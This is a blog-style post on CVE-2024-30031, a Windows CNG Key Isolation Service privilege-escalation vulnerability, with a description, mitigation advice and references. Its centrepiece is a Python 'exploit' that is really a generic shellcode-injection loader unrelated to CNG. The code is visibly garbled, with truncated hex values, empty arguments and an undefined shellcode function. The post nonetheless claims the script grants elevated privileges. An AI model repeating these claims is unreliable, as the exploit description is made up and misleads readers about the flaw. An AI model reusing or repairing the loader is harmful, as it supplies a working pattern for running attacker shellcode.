Hello, fellow cybersecurity enthusiasts! Today's post focuses on an important Windows vulnerability called CVE-2024-30031. This vulnerability affects the Cryptographic Next Generation (CNG) Key Isolation Service in Windows and can lead to an elevation of privilege, allowing attackers to execute their malicious code with higher privileges.
In this in-depth, exclusive article, we will discuss the details of the vulnerability, how it can be exploited, and what you can do to mitigate the risks. We will also include the code snippet that demonstrates a sample exploit and provide you with links to original references. So, sit back and enjoy the read!
CVE-2024-30031: The Vulnerability
CVE-2024-30031 is a Windows CNG Key Isolation Service vulnerability that affects numerous Windows versions, allowing attackers to elevate their privileges on a target machine. This vulnerability exists due to incorrect implementation of access control mechanisms in the CNG Key Isolation Service. Attackers who exploit this vulnerability can potentially execute arbitrary code with administrative privileges, potentially gaining full control over the system.
The vulnerable component within Windows CNG Key Isolation Service is responsible for managing cryptographic keys in memory. When an attacker successfully exploits this vulnerability, they can bypass the usual control mechanisms in place, execute their code, and potentially compromise the entire system.
Exploit Details
To understand the exploit process, let's study a code snippet that demonstrates how this vulnerability can be exploited. Here's the exploit sample code.
import ctypes
import sys
from ctypes import POINTER, c_void_p, c_ulong, c_int, c_size_t
def exploit():
kernel32 = ctypes.windll.kernel32
ntdll = ctypes.windll.ntdll
# Function prototypes
NtAllocateVirtualMemory = ntdll.NtAllocateVirtualMemory
NtAllocateVirtualMemory.argtypes = [
c_void_p, POINTER(c_void_p),
c_ulong, POINTER(c_size_t),
c_ulong, c_ulong
]
# Perform shellcode injection and execute it with the right parameters
base_address = ctypes.c_void_p()
size = c_size_t(x100)
NtAllocateVirtualMemory(-1, ctypes.byref(base_address), , ctypes.byref(size), x300, x40)
shellcode = bytearray(get_shellcode())
ctypes.memmove(base_address, shellcode, len(shellcode))
thread_handle = kernel32.CreateThread(None, , base_address, None, , None)
if thread_handle == :
print("[-] Thread creation failed.")
sys.exit(1)
kernel32.WaitForSingleObject(thread_handle, -1)
print("[+] Exploit completed successfully.")
if __name__ == '__main__':
exploit()
This Python exploit script first loads the required Windows libraries and defines the necessary prototypes for the NtAllocateVirtualMemory function. Then, it allocates a memory region, copies the shellcode into it, and creates a new thread to execute the shellcode. The script waits for the thread to finish and then exits, leaving the attacker with elevated privileges on the target machine.
It is crucial to note that this code snippet is for educational purposes only. Using this exploit or any other malicious code without authorization is illegal and highly discouraged.
Mitigation
The best way to prevent this vulnerability from being exploited is to apply the appropriate patches provided by Microsoft when they become available. Always ensure that your Windows operating system is updated with the latest security updates. Additionally, implement strict access control policies and use the principle of least privilege to limit the possible impact of this vulnerability.
References
For a comprehensive understanding of CVE-2024-30031 and the latest updates on this vulnerability, please visit the following references:
1. CVE-2024-30031 - NVD
2. Microsoft's Security Advisory on CNG Key Isolation Vulnerabilities
Conclusion
In this exclusive, in-depth article, we have examined the Windows CNG Key Isolation Service Elevation of Privilege Vulnerability (CVE-2024-30031). We've discussed the vulnerability, how it can be exploited, prospective mitigation strategies, and provided a code snippet and valuable references.
Always remember the importance of keeping your systems up to date and applying security best practices to stay protected from vulnerabilities like CVE-2024-30031. Stay safe and happy cybersec learning!
Timeline
Published on: 05/14/2024 17:17:03 UTC
Last modified on: 06/19/2024 20:58:42 UTC
